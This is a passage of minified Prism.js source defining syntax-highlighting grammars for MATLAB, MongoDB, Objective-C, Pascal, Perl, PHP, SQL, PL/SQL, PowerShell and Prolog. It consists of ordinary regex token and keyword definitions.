? n.splice.apply(n, [t, 1].concat(f)) : a.content = f } } else a.content && e(a.content) } return n }(p.tokens) } } } }) }(Prism);
Prism.languages.matlab = { comment: [/%\{[\s\S]*?\}%/, /%.+/], string: { pattern: /\B'(?:''|[^'\r\n])*'/, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:[eE][+-]?\d+)?(?:[ij])?|\b[ij]\b/, keyword: /\b(?:break|case|catch|continue|else|elseif|end|for|function|if|inf|NaN|otherwise|parfor|pause|pi|return|switch|try|while)\b/, function: /(?!\d)\w+(?=\s*\()/, operator: /\.?[*^\/\\']|[+\-:@]|[<>=~]=?|&&?|\|\|?/, punctuation: /\.{3}|[.,;\[\](){}!]/ };
!function ($) { var e = ["$eq", "$gt", "$gte", "$in", "$lt", "$lte", "$ne", "$nin", "$and", "$not", "$nor", "$or", "$exists", "$type", "$expr", "$jsonSchema", "$mod", "$regex", "$text", "$where", "$geoIntersects", "$geoWithin", "$near", "$nearSphere", "$all", "$elemMatch", "$size", "$bitsAllClear", "$bitsAllSet", "$bitsAnyClear", "$bitsAnySet", "$comment", "$elemMatch", "$meta", "$slice", "$currentDate", "$inc", "$min", "$max", "$mul", "$rename", "$set", "$setOnInsert", "$unset", "$addToSet", "$pop", "$pull", "$push", "$pullAll", "$each", "$position", "$slice", "$sort", "$bit", "$addFields", "$bucket", "$bucketAuto", "$collStats", "$count", "$currentOp", "$facet", "$geoNear", "$graphLookup", "$group", "$indexStats", "$limit", "$listLocalSessions", "$listSessions", "$lookup", "$match", "$merge", "$out", "$planCacheStats", "$project", "$redact", "$replaceRoot", "$replaceWith", "$sample", "$set", "$skip", "$sort", "$sortByCount", "$unionWith", "$unset", "$unwind", "$abs", "$accumulator", "$acos", "$acosh", "$add", "$addToSet", "$allElementsTrue", "$and", "$anyElementTrue", "$arrayElemAt", "$arrayToObject", "$asin", "$asinh", "$atan", "$atan2", "$atanh", "$avg", "$binarySize", "$bsonSize", "$ceil", "$cmp", "$concat", "$concatArrays", "$cond", "$convert", "$cos", "$dateFromParts", "$dateToParts", "$dateFromString", "$dateToString", "$dayOfMonth", "$dayOfWeek", "$dayOfYear", "$degreesToRadians", "$divide", "$eq", "$exp", "$filter", "$first", "$floor", "$function", "$gt", "$gte", "$hour", "$ifNull", "$in", "$indexOfArray", "$indexOfBytes", "$indexOfCP", "$isArray", "$isNumber", "$isoDayOfWeek", "$isoWeek", "$isoWeekYear", "$last", "$last", "$let", "$literal", "$ln", "$log", "$log10", "$lt", "$lte", "$ltrim", "$map", "$max", "$mergeObjects", "$meta", "$min", "$millisecond", "$minute", "$mod", "$month", "$multiply", "$ne", "$not", "$objectToArray", "$or", "$pow", "$push", "$radiansToDegrees", "$range", "$reduce", "$regexFind", "$regexFindAll", "$regexMatch", "$replaceOne", "$replaceAll", "$reverseArray", "$round", "$rtrim", "$second", "$setDifference", "$setEquals", "$setIntersection", "$setIsSubset", "$setUnion", "$size", "$sin", "$slice", "$split", "$sqrt", "$stdDevPop", "$stdDevSamp", "$strcasecmp", "$strLenBytes", "$strLenCP", "$substr", "$substrBytes", "$substrCP", "$subtract", "$sum", "$switch", "$tan", "$toBool", "$toDate", "$toDecimal", "$toDouble", "$toInt", "$toLong", "$toObjectId", "$toString", "$toLower", "$toUpper", "$trim", "$trunc", "$type", "$week", "$year", "$zip", "$comment", "$explain", "$hint", "$max", "$maxTimeMS", "$min", "$orderby", "$query", "$returnKey", "$showDiskLoc", "$natural"], t = "(?:" + (e = e.map(function ($) { return $.replace("$", "\\$") })).join("|") + ")\\b"; $.languages.mongodb = $.languages.extend("javascript", {}), $.languages.insertBefore("mongodb", "string", { property: { pattern: /(?:(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)(?=\s*:)/, greedy: !0, inside: { keyword: RegExp("^(['\"])?" + t + "(?:\\1)?$") } } }), $.languages.mongodb.string.inside = { url: { pattern: /https?:\/\/[-\w@:%.+~#=]{1,256}\.[a-z0-9()]{1,6}\b[-\w()@:%+.~#?&/=]*/i, greedy: !0 }, entity: { pattern: /\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b/, greedy: !0 } }, $.languages.insertBefore("mongodb", "constant", { builtin: { pattern: RegExp("\\b(?:" + ["ObjectId", "Code", "BinData", "DBRef", "Timestamp", "NumberLong", "NumberDecimal", "MaxKey", "MinKey", "RegExp", "ISODate", "UUID"].join("|") + ")\\b"), alias: "keyword" } }) }(Prism);
Prism.languages.objectivec = Prism.languages.extend("c", { keyword: /\b(?:asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while|in|self|super)\b|(?:@interface|@end|@implementation|@protocol|@class|@public|@protected|@private|@property|@try|@catch|@finally|@throw|@synthesize|@dynamic|@selector)\b/, string: /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|@"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"/, operator: /-[->]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|\|?|[~^%?*\/@]/ }), delete Prism.languages.objectivec["class-name"], Prism.languages.objc = Prism.languages.objectivec;
Prism.languages.pascal = { comment: [/\(\*[\s\S]+?\*\)/, /\{[\s\S]+?\}/, /\/\/.*/], string: { pattern: /(?:'(?:''|[^'\r\n])*'(?!')|#[&$%]?[a-f\d]+)+|\^[a-z]/i, greedy: !0 }, keyword: [{ pattern: /(^|[^&])\b(?:absolute|array|asm|begin|case|const|constructor|destructor|do|downto|else|end|file|for|function|goto|if|implementation|inherited|inline|interface|label|nil|object|of|operator|packed|procedure|program|record|reintroduce|repeat|self|set|string|then|to|type|unit|until|uses|var|while|with)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:dispose|exit|false|new|true)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:class|dispinterface|except|exports|finalization|finally|initialization|inline|library|on|out|packed|property|raise|resourcestring|threadvar|try)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:absolute|abstract|alias|assembler|bitpacked|break|cdecl|continue|cppdecl|cvar|default|deprecated|dynamic|enumerator|experimental|export|external|far|far16|forward|generic|helper|implements|index|interrupt|iochecks|local|message|name|near|nodefault|noreturn|nostackframe|oldfpccall|otherwise|overload|override|pascal|platform|private|protected|public|published|read|register|reintroduce|result|safecall|saveregisters|softfloat|specialize|static|stdcall|stored|strict|unaligned|unimplemented|varargs|virtual|write)\b/i, lookbehind: !0 }], number: [/(?:[&%]\d+|\$[a-f\d]+)/i, /\b\d+(?:\.\d+)?(?:e[+-]?\d+)?/i], operator: [/\.\.|\*\*|:=|<[<=>]?|>[>=]?|[+\-*\/]=?|[@^=]/i, { pattern: /(^|[^&])\b(?:and|as|div|exclude|in|include|is|mod|not|or|shl|shr|xor)\b/, lookbehind: !0 }], punctuation: /\(\.|\.\)|[()\[\]:;,.]/ }, Prism.languages.objectpascal = Prism.languages.pascal;
Prism.languages.perl = { comment: [{ pattern: /(^\s*)=\w+[\s\S]*?=cut.*/m, lookbehind: !0 }, { pattern: /(^|[^\\$])#.*/, lookbehind: !0 }], string: [{ pattern: /\b(?:q|qq|qx|qw)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\((?:[^()\\]|\\[\s\S])*\)/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\{(?:[^{}\\]|\\[\s\S])*\}/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\[(?:[^[\]\\]|\\[\s\S])*\]/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*<(?:[^<>\\]|\\[\s\S])*>/, greedy: !0 }, { pattern: /("|`)(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /'(?:[^'\\\r\n]|\\.)*'/, greedy: !0 }], regex: [{ pattern: /\b(?:m|qr)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngc]*/, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s+([a-zA-Z0-9])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\((?:[^()\\]|\\[\s\S])*\)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\{(?:[^{}\\]|\\[\s\S])*\}\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\[(?:[^[\]\\]|\\[\s\S])*\]\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*<(?:[^<>\\]|\\[\s\S])*>\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /\/(?:[^\/\\\r\n]|\\.)*\/[msixpodualngc]*(?=\s*(?:$|[\r\n,.;})&|\-+*~<>!?^]|(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor|x)\b))/, greedy: !0 }], variable: [/[&*$@%]\{\^[A-Z]+\}/, /[&*$@%]\^[A-Z_]/, /[&*$@%]#?(?=\{)/, /[&*$@%]#?(?:(?:::)*'?(?!\d)[\w$]+)+(?:::)*/i, /[&*$@%]\d+/, /(?!%=)[$@%][!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~]/], filehandle: { pattern: /<(?![<=])\S*>|\b_\b/, alias: "symbol" }, vstring: { pattern: /v\d+(?:\.\d+)*|\d+(?:\.\d+){2,}/, alias: "string" }, function: { pattern: /sub [a-z0-9_]+/i, inside: { keyword: /sub/ } }, keyword: /\b(?:any|break|continue|default|delete|die|do|else|elsif|eval|for|foreach|given|goto|if|last|local|my|next|our|package|print|redo|require|return|say|state|sub|switch|undef|unless|until|use|when|while)\b/, number: /\b(?:0x[\dA-Fa-f](?:_?[\dA-Fa-f])*|0b[01](?:_?[01])*|(?:\d(?:_?\d)*)?\.?\d(?:_?\d)*(?:[Ee][+-]?\d+)?)\b/, operator: /-[rwxoRWXOezsfdlpSbctugkTBMAC]\b|\+[+=]?|-[-=>]?|\*\*?=?|\/\/?=?|=[=~>]?|~[~=]?|\|\|?=?|&&?=?|<(?:=>?|<=?)?|>>?=?|![~=]?|[%^]=?|\.(?:=|\.\.?)?|[\\?]|\bx(?:=|\b)|\b(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor)\b/, punctuation: /[{}[\];(),:]/ };
!function (a) { a.languages.php = { delimiter: { pattern: /\?>$|^<\?(?:php(?=\s)|=)?/i, alias: "important" }, comment: [/\/\*[\s\S]*?\*\/|\/\/.*|#.*/], variable: /\$+(?:\w+\b|(?={))/i, package: { pattern: /(namespace\s+|use\s+(?:function\s+)?)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, lookbehind: !0, inside: { punctuation: /\\/ } }, keyword: [{ pattern: /(\(\s*)\b(?:bool|boolean|int|integer|float|string|object|array)\b(?=\s*\))/i, alias: "type-casting", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)\b(?:bool|boolean|int|integer|float|string|object|array(?!\s*\()|mixed|self|static|callable|iterable)\b(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|self|static|callable|iterable)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|iterable)\b/i, alias: "type-declaration", greedy: !0 }, { pattern: /\b(?:parent|self|static)(?=\s*::)/i, alias: "static-context", greedy: !0 }, /\b(?:__halt_compiler|abstract|and|array|as|break|callable|case|catch|class|clone|const|continue|declare|default|die|do|echo|else|elseif|empty|enddeclare|endfor|endforeach|endif|endswitch|endwhile|eval|exit|extends|final|finally|for|foreach|function|global|goto|if|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|match|new|or|parent|print|private|protected|public|require|require_once|return|self|static|switch|throw|trait|try|unset|use|var|while|xor|yield)\b/i], "class-name": [{ pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new(?!\s+self|\s+static))\s+|\bcatch\s+\()\b[a-z_]\w*(?!\\)\b/i, greedy: !0, lookbehind: !0 }, { pattern: /(\b(?:extends|implements|instanceof|new(?!\s+self\b|\s+static\b))\s+|\bcatch\s+\()(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: "class-name-fully-qualified", greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*\$)/i, alias: "type-declaration", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-declaration"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*::)/i, alias: "static-context", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*::)/i, alias: ["class-name-fully-qualified", "static-context"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /([(,?]\s*)[a-z_]\w*(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-hint"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /(\)\s*:\s*\?*\s*)\b[a-z_]\w*(?!\\)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: ["class-name-fully-qualified", "return-type"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }], constant: [{ pattern: /\b(?:false|true)\b/i, alias: "boolean" }, /\b[A-Z_][A-Z0-9_]*\b/, /\b(?:null)\b/i], function: /\w+\s*(?=\()/, property: { pattern: /(->)[\w]+/, lookbehind: !0 }, number: /\b0b[01]+\b|\b0x[\da-f]+\b|(?:\b\d+(?:_\d+)*\.?(?:\d+(?:_\d+)*)*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /<?=>|\?\?=?|\.{3}|->|[!=]=?=?|::|\*\*=?|--|\+\+|&&|\|\||[?~]|[/^|%*&<>.+-]=?/, punctuation: /[{}\[\](),:;]/ }; var e = { pattern: /{\$(?:{(?:{[^{}]+}|[^{}]+)}|[^{}])+}|(^|[^\\{])\$+(?:\w+(?:\[[^\r\n\[\]]+\]|->\w+)*)/, lookbehind: !0, inside: a.languages.php }; a.languages.insertBefore("php", "variable", { string: [{ pattern: /<<<'([^']+)'[\r\n](?:.*[\r\n])*?\1;/, alias: "nowdoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<'[^']+'|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<'?|[';]$/ } } } }, { pattern: /<<<(?:"([^"]+)"[\r\n](?:.*[\r\n])*?\1;|([a-z_]\w*)[\r\n](?:.*[\r\n])*?\2;)/i, alias: "heredoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<(?:"[^"]+"|[a-z_]\w*)|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<"?|[";]$/ } }, interpolation: e } }, { pattern: /`(?:\\[\s\S]|[^\\`])*`/, alias: "backtick-quoted-string", greedy: !0 }, { pattern: /'(?:\\[\s\S]|[^\\'])*'/, alias: "single-quoted-string", greedy: !0 }, { pattern: /"(?:\\[\s\S]|[^\\"])*"/, alias: "double-quoted-string", greedy: !0, inside: { interpolation: e } }] }), a.hooks.add("before-tokenize", function (e) { if (/<\?/.test(e.code)) { a.languages["markup-templating"].buildPlaceholders(e, "php", /<\?(?:[^"'/#]|\/(?![*/])|("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|(?:\/\/|#)(?:[^?\n\r]|\?(?!>))*(?=$|\?>|[\r\n])|\/\*[\s\S]*?(?:\*\/|$))*?(?:\?>|$)/gi) } }), a.hooks.add("after-tokenize", function (e) { a.languages["markup-templating"].tokenizePlaceholders(e, "php") }) }(Prism);
Prism.languages.sql = { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|(?:--|\/\/|#).*)/, lookbehind: !0 }, variable: [{ pattern: /@(["'`])(?:\\[\s\S]|(?!\1)[^\\])+\1/, greedy: !0 }, /@[\w.$]+/], string: { pattern: /(^|[^@\\])("|')(?:\\[\s\S]|(?!\2)[^\\]|\2\2)*\2/, greedy: !0, lookbehind: !0 }, function: /\b(?:AVG|COUNT|FIRST|FORMAT|LAST|LCASE|LEN|MAX|MID|MIN|MOD|NOW|ROUND|SUM|UCASE)(?=\s*\()/i, keyword: /\b(?:ACTION|ADD|AFTER|ALGORITHM|ALL|ALTER|ANALYZE|ANY|APPLY|AS|ASC|AUTHORIZATION|AUTO_INCREMENT|BACKUP|BDB|BEGIN|BERKELEYDB|BIGINT|BINARY|BIT|BLOB|BOOL|BOOLEAN|BREAK|BROWSE|BTREE|BULK|BY|CALL|CASCADED?|CASE|CHAIN|CHAR(?:ACTER|SET)?|CHECK(?:POINT)?|CLOSE|CLUSTERED|COALESCE|COLLATE|COLUMNS?|COMMENT|COMMIT(?:TED)?|COMPUTE|CONNECT|CONSISTENT|CONSTRAINT|CONTAINS(?:TABLE)?|CONTINUE|CONVERT|CREATE|CROSS|CURRENT(?:_DATE|_TIME|_TIMESTAMP|_USER)?|CURSOR|CYCLE|DATA(?:BASES?)?|DATE(?:TIME)?|DAY|DBCC|DEALLOCATE|DEC|DECIMAL|DECLARE|DEFAULT|DEFINER|DELAYED|DELETE|DELIMITERS?|DENY|DESC|DESCRIBE|DETERMINISTIC|DISABLE|DISCARD|DISK|DISTINCT|DISTINCTROW|DISTRIBUTED|DO|DOUBLE|DROP|DUMMY|DUMP(?:FILE)?|DUPLICATE|ELSE(?:IF)?|ENABLE|ENCLOSED|END|ENGINE|ENUM|ERRLVL|ERRORS|ESCAPED?|EXCEPT|EXEC(?:UTE)?|EXISTS|EXIT|EXPLAIN|EXTENDED|FETCH|FIELDS|FILE|FILLFACTOR|FIRST|FIXED|FLOAT|FOLLOWING|FOR(?: EACH ROW)?|FORCE|FOREIGN|FREETEXT(?:TABLE)?|FROM|FULL|FUNCTION|GEOMETRY(?:COLLECTION)?|GLOBAL|GOTO|GRANT|GROUP|HANDLER|HASH|HAVING|HOLDLOCK|HOUR|IDENTITY(?:_INSERT|COL)?|IF|IGNORE|IMPORT|INDEX|INFILE|INNER|INNODB|INOUT|INSERT|INT|INTEGER|INTERSECT|INTERVAL|INTO|INVOKER|ISOLATION|ITERATE|JOIN|KEYS?|KILL|LANGUAGE|LAST|LEAVE|LEFT|LEVEL|LIMIT|LINENO|LINES|LINESTRING|LOAD|LOCAL|LOCK|LONG(?:BLOB|TEXT)|LOOP|MATCH(?:ED)?|MEDIUM(?:BLOB|INT|TEXT)|MERGE|MIDDLEINT|MINUTE|MODE|MODIFIES|MODIFY|MONTH|MULTI(?:LINESTRING|POINT|POLYGON)|NATIONAL|NATURAL|NCHAR|NEXT|NO|NONCLUSTERED|NULLIF|NUMERIC|OFF?|OFFSETS?|ON|OPEN(?:DATASOURCE|QUERY|ROWSET)?|OPTIMIZE|OPTION(?:ALLY)?|ORDER|OUT(?:ER|FILE)?|OVER|PARTIAL|PARTITION|PERCENT|PIVOT|PLAN|POINT|POLYGON|PRECEDING|PRECISION|PREPARE|PREV|PRIMARY|PRINT|PRIVILEGES|PROC(?:EDURE)?|PUBLIC|PURGE|QUICK|RAISERROR|READS?|REAL|RECONFIGURE|REFERENCES|RELEASE|RENAME|REPEAT(?:ABLE)?|REPLACE|REPLICATION|REQUIRE|RESIGNAL|RESTORE|RESTRICT|RETURN(?:S|ING)?|REVOKE|RIGHT|ROLLBACK|ROUTINE|ROW(?:COUNT|GUIDCOL|S)?|RTREE|RULE|SAVE(?:POINT)?|SCHEMA|SECOND|SELECT|SERIAL(?:IZABLE)?|SESSION(?:_USER)?|SET(?:USER)?|SHARE|SHOW|SHUTDOWN|SIMPLE|SMALLINT|SNAPSHOT|SOME|SONAME|SQL|START(?:ING)?|STATISTICS|STATUS|STRIPED|SYSTEM_USER|TABLES?|TABLESPACE|TEMP(?:ORARY|TABLE)?|TERMINATED|TEXT(?:SIZE)?|THEN|TIME(?:STAMP)?|TINY(?:BLOB|INT|TEXT)|TOP?|TRAN(?:SACTIONS?)?|TRIGGER|TRUNCATE|TSEQUAL|TYPES?|UNBOUNDED|UNCOMMITTED|UNDEFINED|UNION|UNIQUE|UNLOCK|UNPIVOT|UNSIGNED|UPDATE(?:TEXT)?|USAGE|USE|USER|USING|VALUES?|VAR(?:BINARY|CHAR|CHARACTER|YING)|VIEW|WAITFOR|WARNINGS|WHEN|WHERE|WHILE|WITH(?: ROLLUP|IN)?|WORK|WRITE(?:TEXT)?|YEAR)\b/i, boolean: /\b(?:TRUE|FALSE|NULL)\b/i, number: /\b0x[\da-f]+\b|\b\d+\.?\d*|\B\.\d+\b/i, operator: /[-+*\/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?|\b(?:AND|BETWEEN|IN|LIKE|NOT|OR|IS|DIV|REGEXP|RLIKE|SOUNDS LIKE|XOR)\b/i, punctuation: /[;[\]()`,.]/ };
!function (E) { var A = E.languages.plsql = E.languages.extend("sql", { comment: [/\/\*[\s\S]*?\*\//, /--.*/] }), T = A.keyword; Array.isArray(T) || (T = A.keyword = [T]), T.unshift(/\b(?:ACCESS|AGENT|AGGREGATE|ARRAY|ARROW|AT|ATTRIBUTE|AUDIT|AUTHID|BFILE_BASE|BLOB_BASE|BLOCK|BODY|BOTH|BOUND|BYTE|CALLING|CHAR_BASE|CHARSET(?:FORM|ID)|CLOB_BASE|COLAUTH|COLLECT|CLUSTERS?|COMPILED|COMPRESS|CONSTANT|CONSTRUCTOR|CONTEXT|CRASH|CUSTOMDATUM|DANGLING|DATE_BASE|DEFINE|DETERMINISTIC|DURATION|ELEMENT|EMPTY|EXCEPTIONS?|EXCLUSIVE|EXTERNAL|FINAL|FORALL|FORM|FOUND|GENERAL|HEAP|HIDDEN|IDENTIFIED|IMMEDIATE|INCLUDING|INCREMENT|INDICATOR|INDEXES|INDICES|INFINITE|INITIAL|ISOPEN|INSTANTIABLE|INTERFACE|INVALIDATE|JAVA|LARGE|LEADING|LENGTH|LIBRARY|LIKE[24C]|LIMITED|LONG|LOOP|MAP|MAXEXTENTS|MAXLEN|MEMBER|MINUS|MLSLABEL|MULTISET|NAME|NAN|NATIVE|NEW|NOAUDIT|NOCOMPRESS|NOCOPY|NOTFOUND|NOWAIT|NUMBER(?:_BASE)?|OBJECT|OCI(?:COLL|DATE|DATETIME|DURATION|INTERVAL|LOBLOCATOR|NUMBER|RAW|REF|REFCURSOR|ROWID|STRING|TYPE)|OFFLINE|ONLINE|ONLY|OPAQUE|OPERATOR|ORACLE|ORADATA|ORGANIZATION|ORL(?:ANY|VARY)|OTHERS|OVERLAPS|OVERRIDING|PACKAGE|PARALLEL_ENABLE|PARAMETERS?|PASCAL|PCTFREE|PIPE(?:LINED)?|PRAGMA|PRIOR|PRIVATE|RAISE|RANGE|RAW|RECORD|REF|REFERENCE|REM|REMAINDER|RESULT|RESOURCE|RETURNING|REVERSE|ROW(?:ID|NUM|TYPE)|SAMPLE|SB[124]|SEGMENT|SELF|SEPARATE|SEQUENCE|SHORT|SIZE(?:_T)?|SPARSE|SQL(?:CODE|DATA|NAME|STATE)|STANDARD|STATIC|STDDEV|STORED|STRING|STRUCT|STYLE|SUBMULTISET|SUBPARTITION|SUBSTITUTABLE|SUBTYPE|SUCCESSFUL|SYNONYM|SYSDATE|TABAUTH|TDO|THE|TIMEZONE_(?:ABBR|HOUR|MINUTE|REGION)|TRAILING|TRANSAC(?:TIONAL)?|TRUSTED|UB[124]|UID|UNDER|UNTRUSTED|VALIDATE|VALIST|VARCHAR2|VARIABLE|VARIANCE|VARRAY|VIEWS|VOID|WHENEVER|WRAPPED|ZONE)\b/i); var R = A.operator; Array.isArray(R) || (R = A.operator = [R]), R.unshift(/:=/) }(Prism);
!function (e) { var i = Prism.languages.powershell = { comment: [{ pattern: /(^|[^`])<#[\s\S]*?#>/, lookbehind: !0 }, { pattern: /(^|[^`])#.*/, lookbehind: !0 }], string: [{ pattern: /"(?:`[\s\S]|[^`"])*"/, greedy: !0, inside: { function: { pattern: /(^|[^`])\$\((?:\$\([^\r\n()]*\)|(?!\$\()[^\r\n)])*\)/, lookbehind: !0, inside: {} } } }, { pattern: /'(?:[^']|'')*'/, greedy: !0 }], namespace: /\[[a-z](?:\[(?:\[[^\]]*]|[^\[\]])*]|[^\[\]])*]/i, boolean: /\$(?:true|false)\b/i, variable: /\$\w+\b/, function: [/\b(?:Add|Approve|Assert|Backup|Block|Checkpoint|Clear|Close|Compare|Complete|Compress|Confirm|Connect|Convert|ConvertFrom|ConvertTo|Copy|Debug|Deny|Disable|Disconnect|Dismount|Edit|Enable|Enter|Exit|Expand|Export|Find|ForEach|Format|Get|Grant|Group|Hide|Import|Initialize|Install|Invoke|Join|Limit|Lock|Measure|Merge|Move|New|Open|Optimize|Out|Ping|Pop|Protect|Publish|Push|Read|Receive|Redo|Register|Remove|Rename|Repair|Request|Reset|Resize|Resolve|Restart|Restore|Resume|Revoke|Save|Search|Select|Send|Set|Show|Skip|Sort|Split|Start|Step|Stop|Submit|Suspend|Switch|Sync|Tee|Test|Trace|Unblock|Undo|Uninstall|Unlock|Unprotect|Unpublish|Unregister|Update|Use|Wait|Watch|Where|Write)-[a-z]+\b/i, /\b(?:ac|cat|chdir|clc|cli|clp|clv|compare|copy|cp|cpi|cpp|cvpa|dbp|del|diff|dir|ebp|echo|epal|epcsv|epsn|erase|fc|fl|ft|fw|gal|gbp|gc|gci|gcs|gdr|gi|gl|gm|gp|gps|group|gsv|gu|gv|gwmi|iex|ii|ipal|ipcsv|ipsn|irm|iwmi|iwr|kill|lp|ls|measure|mi|mount|move|mp|mv|nal|ndr|ni|nv|ogv|popd|ps|pushd|pwd|rbp|rd|rdr|ren|ri|rm|rmdir|rni|rnp|rp|rv|rvpa|rwmi|sal|saps|sasv|sbp|sc|select|set|shcm|si|sl|sleep|sls|sort|sp|spps|spsv|start|sv|swmi|tee|trcm|type|write)\b/i], keyword: /\b(?:Begin|Break|Catch|Class|Continue|Data|Define|Do|DynamicParam|Else|ElseIf|End|Exit|Filter|Finally|For|ForEach|From|Function|If|InlineScript|Parallel|Param|Process|Return|Sequence|Switch|Throw|Trap|Try|Until|Using|Var|While|Workflow)\b/i, operator: { pattern: /(\W?)(?:!|-(?:eq|ne|gt|ge|lt|le|sh[lr]|not|b?(?:and|x?or)|(?:Not)?(?:Like|Match|Contains|In)|Replace|Join|is(?:Not)?|as)\b|-[-=]?|\+[+=]?|[*\/%]=?)/i, lookbehind: !0 }, punctuation: /[|{}[\];(),.]/ }, r = i.string[0].inside; r.boolean = i.boolean, r.variable = i.variable, r.function.inside = i }();
Prism.languages.prolog = { comment: [/%.+/, /\/\*[\s\S]*?\*\//], string: { pattern: /(["'])(?:\1\1|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:fx|fy|xf[xy]?|yfx?)\b/, variable: /\b[A-Z_]\w*/, function: /\b[a-z]\w*(?:(?=\()|\/\d+)/, number: /\b\d+\.?\d*/, operator: /[:\\=><\-?*@\/;+^|!$.]+|\b(?:is|mod|not|xor)\b/, punctuation: /[(){}\[\],]/ };
